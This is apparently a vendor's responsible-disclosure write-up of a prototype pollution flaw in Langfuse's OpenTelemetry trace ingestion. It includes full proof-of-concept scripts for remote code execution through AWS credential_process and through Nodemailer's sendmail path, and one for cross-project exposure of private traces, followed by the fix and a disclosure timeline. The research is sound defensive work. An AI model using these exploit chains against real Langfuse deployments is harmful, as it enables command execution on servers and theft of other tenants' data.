Traces of RCE: Exploiting Langfuse Prototype Pollution

An authenticated OTel trace with maliciously crafted attribute key can enable cross-project trace exposure and remote code execution.

AISafe Labs discovered an authenticated OpenTelemetry prototype pollution issue in Langfuse v3.167.4 that causes process-wide worker corruption. In the default single-worker deployment, it can cause cross-project private traces to be stored as public and read without authentication, and a worker-side notification race can turn the same primitive into remote code execution as the Langfuse worker user. CloudWatch metric publishing provides a second RCE trigger in deployments where it is enabled.

What is Langfuse and How it Works

Langfuse is an open-source LLM engineering platform that helps teams build, monitor, and improve their AI applications. It covers the full development lifecycle with tracing, prompt management, evaluations, and analytics dashboards.

The platform is built around four core capabilities: Observability (Log traces, Lowest level transparency, Understand cost and latency), Prompt Management (Version control and deploy, Collaborate on prompts, Test prompts and models), Evaluation (Measure output quality, Monitor production health, Test changes in development), and Analytics. The vulnerability we discovered lives entirely within the Observability pillar, so that is where we will focus.

Observability

Observability is the foundation of Langfuse. It gives engineering teams visibility into every interaction inside an LLM application: every model call, retrieval step, tool invocation, and API request. Without it, debugging non-deterministic AI behaviour is essentially guesswork.

The core top-level unit of observability in Langfuse is the trace. A trace represents a single end-to-end request through an application. Each trace contains child observations, which may be ordinary spans or more specialized steps such as LLM generations, tool calls, retriever lookups, or custom operations. Together, these observations form a tree that shows how the request was processed, how long each step took, and what data flowed through it.

export const ObservationSchema = z.object({ id: z.string(), traceId: z.string().nullable(), projectId: z.string(), environment: z.string(), type: ObservationTypeDomain, startTime: z.date(), endTime: z.date().nullable(), name: z.string().nullable(), metadata: MetadataDomain, parentObservationId: z.string().nullable(), level: ObservationLevelDomain, statusMessage: z.string().nullable(), version: z.string().nullable(), createdAt: z.date(), updatedAt: z.date(), model: z.string().nullable(), internalModelId: z.string().nullable(), modelParameters: jsonSchema.nullable(), input: jsonSchema.nullable(), output: jsonSchema.nullable(), completionStartTime: z.date().nullable(), promptId: z.string().nullable(), promptName: z.string().nullable(), promptVersion: z.number().nullable(), latency: z.number().nullable(), timeToFirstToken: z.number().nullable(), usageDetails: z.record(z.string(), z.number()), costDetails: z.record(z.string(), z.number()), providedCostDetails: z.record(z.string(), z.number()), // aggregated data from cost_details inputCost: z.number().nullable(), outputCost: z.number().nullable(), totalCost: z.number().nullable(), // aggregated data from usage_details inputUsage: z.number(), outputUsage: z.number(), totalUsage: z.number(), // pricing tier information usagePricingTierId: z.string().nullable(), usagePricingTierName: z.string().nullable(), // tool data toolDefinitions: z.record(z.string(), z.string()).nullable(), toolCalls: z.array(z.string()).nullable(), toolCallNames: z.array(z.string()).nullable(), });

How Traces Are Ingested

Langfuse supports two ingestion paths:

- Native SDKs (Python / JavaScript): developers instrument their code directly using the Langfuse SDK, which sends structured trace data to the Langfuse API.

- OpenTelemetry (OTel): applications already instrumented with the OTel standard can send traces to Langfuse without any SDK dependency. This is the path relevant to our vulnerability.

When an application sends an OTel trace to Langfuse, the payload arrives at: POST /api/public/otel/v1/traces

export default withMiddlewares({ POST: createAuthedProjectAPIRoute({ name: "OTel Traces", querySchema: z.any(), responseSchema: z.any(), rateLimitResource: "ingestion", fn: async ({ req, res, auth }) => { // Check if ingestion is suspended due to usage threshold if (auth.scope.isIngestionSuspended) { throw new ForbiddenError( "Ingestion suspended: Usage threshold exceeded. Please upgrade your plan.", ); } // Mark project as using OTEL API await markProjectAsOtelUser(auth.scope.projectId); ...

Inside the Langfuse worker, the OtelIngestionProcessor is responsible for transforming this payload. OTel encodes structured data as flat, dotted attribute strings, for example, gen_ai.prompt.0.role represents the role field of the first prompt in a chat. The processor must expand these flat strings into nested JavaScript objects so Langfuse can render a proper chat history in its UI.

The vulnerability is in this dotted-key expansion step.

Vulnerability Analysis

The Vulnerable Code

When the OtelIngestionProcessor receives a span, it iterates over its flat OTel attributes and calls setNestedValue for each one, building up a nested JavaScript object from the dotted key path.

const setNestedValue = (obj: any, path: string[], value: unknown): void => { let current = obj; for (let i = 0; i < path.length - 1; i++) { const key = path[i]; if (!(key in current)) { current[key] = /^\d+$/.test(path[i + 1]) ? [] : {}; } current = current[key]; // traverses into the next level } current[path[path.length - 1]] = value; // writes the final value };

The function walks each segment of the dotted key path, creating nested objects along the way, then writes the value at the final segment. With legitimate input this works exactly as intended, but it makes no attempt to validate or reject any segment of the path.

Legitimate input: gen_ai.prompt.0.role = "user" is split into ["gen_ai", "prompt", "0", "role"] and produces:

{ "gen_ai": { "prompt": [{ "role": "user" }] } }

Malicious input: gen_ai.prompt.__proto__.polluted = "YES" is split into ["gen_ai", "prompt", "__proto__", "polluted"]. The function dutifully traverses obj["__proto__"] - which in JavaScript is not a regular key, but a reference to the object's prototype - and writes directly onto it.

This gives an attacker a write-anything-anywhere primitive on the JavaScript prototype chain using nothing more than a crafted OTel attribute key in a trace payload.

What is Prototype Pollution?

In JavaScript, every object implicitly inherits from Object.prototype. Any property set on that shared prototype immediately appears on every object in the process that does not define that property itself. This behaviour is by design, it is how inheritance works, but it turns into a critical vulnerability when attacker-controlled input reaches code that writes to it.

Example:

// Normal: each object has its own properties const a = {}; const b = {}; console.log(a.admin); // undefined // After prototype pollution: Object.prototype.admin = true; console.log(a.admin); // true ← a never defined this console.log(b.admin); // true ← neither did b console.log({}.admin); // true ← any new object too

In this case the pollution will persists for the lifetime of the process. Every piece of code that later checks for a property on any object, even an empty one, will see the injected value if it does not have its own definition of that property.

In the Langfuse worker this means a single authenticated OTel request poisons the entire process. Later ingestion jobs in that worker read from the polluted prototype until the process restarts.

Case Study 1: Remote Code Execution via CloudWatch

The most severe impact occurs in deployments where CloudWatch metric publishing is enabled (ENABLE_AWS_CLOUDWATCH_METRIC_PUBLISHING=true).

The Chain

The attacker begins with an authenticated HTTP request to POST /api/public/otel/v1/traces using credentials for any valid Langfuse project on the target instance. The payload is a well-formed OTel trace with crafted span attributes such as gen_ai.prompt.__proto__.profile = "pwn" and gen_ai.prompt.__proto__.pwn.credential_process = "<command>". When the worker processes this span, Langfuse's dotted-key expansion logic traverses through __proto__ and writes attacker-controlled properties onto Object.prototype for the lifetime of that worker process.

Code execution is not immediate. In deployments where ENABLE_AWS_CLOUDWATCH_METRIC_PUBLISHING=true is enabled, Langfuse periodically flushes metrics through the AWS SDK CloudWatch client. During default credential resolution, the SDK can consume the inherited profile value and resolve the inherited profile object containing credential_process. It then executes the attacker-controlled command as a subprocess and parses its stdout as credential JSON.

The result is command execution as the Langfuse worker OS user. In testing, the command wrote a marker file and id output inside the worker container; CloudWatch then rejected the fake credentials with an invalid token error. This chain requires a valid project ingestion API key, a CloudWatch-enabled worker, and execution of the trigger path in the same live worker process.

PoC

The following script pollutes the worker and triggers a command that writes the worker's id to a local file.

#!/usr/bin/env bash set -euo pipefail BASE_URL="${BASE_URL:-http://localhost:3000}" PUBLIC_KEY="${PUBLIC_KEY:-pk-lf-crossproj-a-1111}" SECRET_KEY="${SECRET_KEY:-sk-lf-crossproj-a-1111}" OUT="/tmp/langfuse_cw_rce_clean_payload.json" python3 - "$OUT" <<'PY' import json import sys import time out = sys.argv[1] now = int(time.time() * 1_000_000_000) cmd = ( "sh -c 'id > /tmp/langfuse_poc_new; " "touch /tmp/langfuse_poc_new_marker; " "printf \"{\\\"Version\\\":1," "\\\"AccessKeyId\\\":\\\"AKIAFAKEKEY123456\\\"," "\\\"SecretAccessKey\\\":\\\"FAKESECRETKEY1234567890\\\"}\"'" ) payload = { "resourceSpans": [ { "resource": {"attributes": []}, "scopeSpans": [ { "scope": { "name": "evil-scope", "version": "1.0.0", "attributes": [], }, "spans": [ { "traceId": "71717171717171717171717171717171", "spanId": "8282828282828282", "name": "cloudwatch-rce-clean-full-http", "kind": 1, "startTimeUnixNano": now, "endTimeUnixNano": now + 1_000_000, "attributes": [ { "key": "gen_ai.prompt.__proto__.profile", "value": {"stringValue": "pwn"}, }, { "key": "gen_ai.prompt.__proto__.pwn.credential_process", "value": {"stringValue": cmd}, }, { "key": "other.attr", "value": {"stringValue": "hello"}, }, ], "events": [], } ], } ], } ] } with open(out, "w", encoding="utf-8") as f: json.dump(payload, f) print(out) PY echo "[1] Poison worker via authenticated OTel for CloudWatch RCE" curl -sS -w '\nHTTP %{http_code}\n' \ -u "${PUBLIC_KEY}:${SECRET_KEY}" \ -H 'Content-Type: application/json' \ --data-binary "@${OUT}" \ "${BASE_URL}/api/public/otel/v1/traces" # CloudWatch flush happens every 30 seconds by default echo "[2] Wait for the worker to process the poison job and trigger CloudWatch flush" sleep 40 echo "[3] Verify inside the worker container" docker exec langfuse-cw-worker sh -lc 'ls -l /tmp/langfuse_poc_new_marker /tmp/langfuse_poc_new; cat /tmp/langfuse_poc_new'

Case Study 2: Cross-Project Trace Exposure

This chain requires no optional integrations and works against default single-worker Langfuse deployments. It uses the prototype pollution primitive to break multi-tenant isolation between projects sharing a worker process.

The Chain

The attacker starts with an authenticated OTel request carrying a crafted attribute such as gen_ai.prompt.__proto__.public = true. When Langfuse's dotted-key expansion logic processes this key, it traverses through __proto__ and writes public = true onto Object.prototype for the lifetime of the worker process. The request can still be accepted at the HTTP layer, while the worker remains in a polluted state for later jobs.

The sink is in the ingestion path that maps trace-create events into stored trace records. In the vulnerable flow, Langfuse resolves trace visibility using logic equivalent to public: trace.body.public ?? false. The intended behavior is straightforward: if the caller explicitly sets public: true, preserve it; otherwise default to false and keep the trace private. That assumption fails once the worker's global prototype has been polluted.

After pollution, a victim in a separate project can send a normal private trace with no own public field in the payload. The worker builds a plain JavaScript object for that trace body, and property access on trace.body.public walks the prototype chain. Instead of undefined, it resolves to the inherited value true from Object.prototype. Because ?? only falls back on null or undefined, the default false is never applied. The victim trace is then stored as public.

Once Langfuse stores a victim trace with public = true, the unauthenticated public trace read path returns it. In the default deployment test, one project's ingestion API key exposed another project's private trace data. In a shared or multi-tenant deployment, any later victim trace processed by the same polluted worker process and lacking an own public field may be exposed this way until the worker is restarted or replaced.

PoC

#!/usr/bin/env bash set -euo pipefail BASE_URL="${BASE_URL:-http://localhost:3000}" ATTACKER_PUBLIC_KEY="${ATTACKER_PUBLIC_KEY:-pk-lf-crossproj-a-1111}" ATTACKER_SECRET_KEY="${ATTACKER_SECRET_KEY:-sk-lf-crossproj-a-1111}" VICTIM_PUBLIC_KEY="${VICTIM_PUBLIC_KEY:-pk-lf-crossproj-b-2222}" VICTIM_SECRET_KEY="${VICTIM_SECRET_KEY:-sk-lf-crossproj-b-2222}" VICTIM_PROJECT_ID="${VICTIM_PROJECT_ID:-88888888-8888-8888-8888-888888888888}" POISON_PAYLOAD="/tmp/langfuse_public_poison_payload.json" VICTIM_PAYLOAD="/tmp/langfuse_public_victim_ingestion.json" TRACE_ID=$(uuidgen) python3 - "$POISON_PAYLOAD" "$VICTIM_PAYLOAD" "$TRACE_ID" <<'PY' import json import sys import time import uuid poison_out, victim_out, trace_id = sys.argv[1:4] now = int(time.time() * 1_000_000_000) poison = { "resourceSpans": [ { "resource": {"attributes": []}, "scopeSpans": [ { "scope": { "name": "evil-scope", "version": "1.0.0", "attributes": [], }, "spans": [ { "traceId": "c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3", "spanId": "c3c3c3c3c3c3c3c3", "name": "poison-public-proto", "kind": 1, "startTimeUnixNano": now, "endTimeUnixNano": now + 1_000_000, "attributes": [ { "key": "gen_ai.prompt.__proto__.public", "value": {"boolValue": True}, }, { "key": "other.attr", "value": {"stringValue": "poison"}, }, ], "events": [], } ], } ], } ] } victim = { "batch": [ { "id": str(uuid.uuid4()), "timestamp": time.strftime("%Y-%m-%dT%H:%M:%S.000Z", time.gmtime()), "type": "trace-create", "body": { "id": trace_id, "name": "victim-private-regular-ingestion", "metadata": {"secret": "victim-data-no-public-field"}, }, } ] } with open(poison_out, "w", encoding="utf-8") as f: json.dump(poison, f) with open(victim_out, "w", encoding="utf-8") as f: json.dump(victim, f) PY echo "[1] Poison worker Object.prototype.public via authenticated OTel" curl -sS -w '\nHTTP %{http_code}\n' \ -u "${ATTACKER_PUBLIC_KEY}:${ATTACKER_SECRET_KEY}" \ -H 'Content-Type: application/json' \ --data-binary "@${POISON_PAYLOAD}" \ "${BASE_URL}/api/public/otel/v1/traces" echo "[2] Wait for the worker to process the poison job" sleep "${POISON_WAIT_SECONDS:-6}" echo "[3] Victim sends a normal private trace with no public field" curl -sS -w '\nHTTP %{http_code}\n' \ -u "${VICTIM_PUBLIC_KEY}:${VICTIM_SECRET_KEY}" \ -H 'Content-Type: application/json' \ --data-binary "@${VICTIM_PAYLOAD}" \ "${BASE_URL}/api/public/ingestion" echo "[4] Wait for ingestion worker write" sleep "${INGESTION_WAIT_SECONDS:-10}" INPUT=$(python3 - "$VICTIM_PROJECT_ID" "$TRACE_ID" <<'PY' import json import sys import urllib.parse project_id, trace_id = sys.argv[1:3] print(urllib.parse.quote(json.dumps({"json": {"projectId": project_id, "traceId": trace_id}}))) PY ) # Expected after pollution: HTTP 200 and public=true echo "[5] Unauthenticated trace read" curl -sS -i "${BASE_URL}/api/trpc/traces.byId?input=${INPUT}" | head -n 30

Case Study 3: Remote Code Execution via a Notification Worker Race

The first Nodemailer result was only a helper-level gadget: if Langfuse reached an email helper after Object.prototype.EMAIL_FROM_ADDRESS and Object.prototype.SMTP_CONNECTION_URL had already been polluted, Nodemailer could be pushed into its sendmail transport and spawn /bin/sh. That is not enough for a real Langfuse exploit. In practice, polluting first causes unrelated Prisma and Zod work in the notification path to trip over the new enumerable inherited properties before the code reaches sendCommentMentionEmail().

The working chain is a race inside the actual Langfuse worker process. The attacker starts many comment-mention notification jobs over HTTP, then sends the authenticated OTel poison request while those jobs are already past the Prisma reads and awaiting the observation lookup. One notification resumes after the worker has been polluted, reads the inherited email settings, and reaches Nodemailer in the same process.

The Chain

- A logged-in project member creates many

comments.createrequests that mention a user on anOBSERVATION. This enqueuesNotificationJobitems through the normal HTTP API. - Those notification jobs run in the Langfuse worker. For observation comments,

handleCommentMentionNotification()builds the comment link and awaits ClickHouse viagetObservationById(). - While those jobs are paused on that await, the attacker sends

POST /api/public/otel/v1/traceswith OTel attributes that set:gen_ai.prompt.__proto__.EMAIL_FROM_ADDRESS = "[email protected]"gen_ai.prompt.__proto__.SMTP_CONNECTION_URL = "smtp://localhost?sendmail=true&path=/bin/sh&args=-c&args=..."

- The OTel ingestion job pollutes

Object.prototypein the same worker process. - A pending notification job resumes, reaches

sendCommentMentionEmail(), and reads the inherited email configuration from Langfuse's parsedenvobject. parseConnectionUrl()converts the SMTP URL query string into own Nodemailer transport options:sendmail=true,path=/bin/sh, and repeatedargsvalues.sendMail()then spawns the command as the Langfuse worker user.

The timing matters. The notification job has to cross the database-heavy part of the handler before pollution lands; otherwise the inherited keys can break Prisma/Zod validation before the email sink is reachable.

PoC

This PoC uses only Langfuse's HTTP surfaces for the trigger: authenticated web session requests enqueue the comment notifications, and the public OTel ingestion endpoint delivers the prototype pollution payload.

#!/usr/bin/env bash set -euo pipefail BASE_URL="${BASE_URL:-http://localhost:3000}" EMAIL="${EMAIL:-[email protected]}" PASSWORD="${PASSWORD:?set PASSWORD}" PUBLIC_KEY="${PUBLIC_KEY:-pk-lf-...}" SECRET_KEY="${SECRET_KEY:-sk-lf-...}" PROJECT_ID="${PROJECT_ID:-project-proto-poc}" USER_ID="${USER_ID:-cmobeoxpb0002o707eekhejsi}" OBSERVATION_ID="${OBSERVATION_ID:-2222222222222222}" COUNT="${COUNT:-80}" DELAY_MS="${DELAY_MS:-0}" MARKER="${MARKER:-/tmp/langfuse_nodemailer_full_http_race_marker}" COOKIE_JAR="$(mktemp)" CSRF_JSON="$(mktemp)" POISON_PAYLOAD="$(mktemp)" BODY_DIR="$(mktemp -d)" cleanup() { rm -f "$COOKIE_JAR" "$CSRF_JSON" "$POISON_PAYLOAD" rm -rf "$BODY_DIR" } trap cleanup EXIT python3 - "$POISON_PAYLOAD" "$MARKER" <<'PY' import json import sys import time import urllib.parse out, marker = sys.argv[1:3] now = int(time.time() * 1_000_000_000) cmd = f"id > {marker}.id; touch {marker}; exit 0" smtp_url = ( "smtp://localhost?sendmail=true&path=/bin/sh&args=-c&args=" + urllib.parse.quote(cmd) ) payload = { "resourceSpans": [ { "resource": {"attributes": []}, "scopeSpans": [ { "scope": { "name": "full-http-race", "version": "1", "attributes": [], }, "spans": [ { "traceId": "b9b9b9b9b9b9b9b9b9b9b9b9b9b9b9b9", "spanId": "b9b9b9b9b9b9b9b9", "name": "poison-email-env-full-http-race", "kind": 1, "startTimeUnixNano": now, "endTimeUnixNano": now + 1_000_000, "attributes": [ { "key": "gen_ai.prompt.__proto__.EMAIL_FROM_ADDRESS", "value": {"stringValue": "[email protected]"}, }, { "key": "gen_ai.prompt.__proto__.SMTP_CONNECTION_URL", "value": {"stringValue": smtp_url}, }, ], "events": [], } ], } ], } ] } with open(out, "w", encoding="utf-8") as f: json.dump(payload, f) PY curl -sS -c "$COOKIE_JAR" "$BASE_URL/api/auth/csrf" >"$CSRF_JSON" CSRF_TOKEN="$(python3 -c 'import json,sys; print(json.load(open(sys.argv[1]))["csrfToken"])' "$CSRF_JSON")" curl -sS -b "$COOKIE_JAR" -c "$COOKIE_JAR" \ -X POST "$BASE_URL/api/auth/callback/credentials" \ -H "Content-Type: application/x-www-form-urlencoded" \ --data-urlencode "csrfToken=$CSRF_TOKEN" \ --data-urlencode "email=$EMAIL" \ --data-urlencode "password=$PASSWORD" \ --data-urlencode "json=true" >/dev/null echo "[1] Start many HTTP comment-create requests to enqueue notification jobs" for i in $(seq 0 $((COUNT - 1))); do body="$BODY_DIR/comment-$i.json" python3 - "$body" "$PROJECT_ID" "$USER_ID" "$OBSERVATION_ID" <<'PY' import json import sys out, project_id, user_id, observation_id = sys.argv[1:5] body = { "0": { "json": { "projectId": project_id, "content": f"hello @[POC User](user:{user_id})", "objectId": observation_id, "objectType": "OBSERVATION", } } } with open(out, "w", encoding="utf-8") as f: json.dump(body, f) PY curl -sS -b "$COOKIE_JAR" \ -H "Content-Type: application/json" \ -X POST "$BASE_URL/api/trpc/comments.create?batch=1" \ --data-binary "@$body" >/dev/null & done python3 - "$DELAY_MS" <<'PY' import sys import time time.sleep(int(sys.argv[1]) / 1000) PY echo "[2] Send authenticated OTel prototype pollution payload over HTTP" curl -sS -w '\nHTTP %{http_code}\n' \ -u "$PUBLIC_KEY:$SECRET_KEY" \ -H "Content-Type: application/json" \ --data-binary "@$POISON_PAYLOAD" \ "$BASE_URL/api/public/otel/v1/traces" wait || true cat <<EOF [3] Check the worker container for: $MARKER $MARKER.id The marker id file should contain the uid of the Langfuse worker process. EOF

In the validated run, the marker showed execution as the Langfuse worker container user:

uid=1001(expressjs) gid=65533(nogroup)

Remediation



The fix implemented in Langfuse addresses the vulnerability at three levels (see PR #13201):

- Segment Blocklist: Any path segment containing

__proto__,constructor, orprototypeis strictly rejected during expansion. - Strict Own-Property Checks: The traversal logic now uses

Object.prototype.hasOwnProperty.call(current, key)to ensure it never interacts with inherited properties. - Prototype Hardening: While the primary fix is key filtering, downstream sinks are being audited to use null-prototype objects (

Object.create(null)) for attacker-influenced data.

Fixed Code Pattern

const key = path[i]; if (key === "__proto__" || key === "prototype" || key === "constructor") { return; // Stop expansion } if (!Object.prototype.hasOwnProperty.call(current, key)) { current[key] = {}; }

Disclosure Timeline

- April 10, 2026: Vulnerability discovered and researched.

- April 10, 2026: RCE and Cross-Project Exposure chains confirmed with PoCs.

- April 11, 2026: Technical report and remediation strategy provided to Langfuse.

- April 16, 2026: Fix verified and environment restored.

Users are advised to upgrade to v3.168.0 or later immediately to protect against these vectors.

About AISafe Labs

We are a security startup building affordable, automated security for web applications.

If you want this kind of coverage for your own codebase, try AISafe.